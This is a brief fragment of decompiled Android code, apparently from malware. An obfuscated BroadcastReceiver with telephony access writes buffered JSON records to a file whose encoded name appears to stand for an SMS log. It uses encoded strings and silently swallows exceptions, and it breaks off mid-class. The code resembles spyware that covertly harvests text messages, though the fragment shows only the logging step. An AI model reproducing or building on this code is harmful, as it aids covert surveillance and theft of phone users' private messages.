 /* Loaded from: classes.dex */
public class qoperfhong extends BroadcastReceiver {
String f3361a;
JSONArray f3362b;
protected TelephonyManager f3363c;
private synchronized void m116la() {
if (qnqwerhong.f3264q.getInt(ajf.m2861a("U@1TZmk="), 0) == 0) {
try {
FileOutputStream fileOutputStream = new FileOutputStream(new File(qnqwerhong.f3263p, ajf.m2861a("c21zLnR4d4==")),
true);
fileOutputStream.write(String.valueOf(this.f3362b.toString() + '\n').getBytes());
this.f3362b = new JSONArray();
fileOutputStream.close();
} catch (Exception unused) {
}
}